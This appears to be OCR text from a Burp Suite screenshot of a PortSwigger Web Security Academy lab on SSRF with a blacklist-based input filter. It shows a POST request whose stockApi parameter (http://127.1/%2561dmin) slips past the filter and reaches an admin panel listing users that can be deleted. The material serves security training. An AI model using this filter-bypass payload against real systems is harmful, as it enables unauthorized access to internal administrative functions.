 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac851f701e4284d5803819be00640011.web-security-academy.net
3 Cookie: session=mZUaOlnr7vSoPwCFptza5bxnDl5XCQvC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac851f701e4284d5803819be00640011.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac851f701e4284d5803819be00640011.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render \n
Web Secu
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete